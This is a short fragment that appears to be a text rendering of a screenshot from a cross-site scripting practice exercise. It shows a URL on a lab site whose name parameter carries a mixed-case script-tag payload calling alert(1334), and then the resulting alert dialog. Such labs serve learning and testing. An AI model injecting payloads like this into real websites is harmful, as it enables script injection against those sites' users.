 zixem.altervista.org/XSS/2.php?name=<SCript>alert(1334)</scriPT>
zixem.altervista.org
1334
OK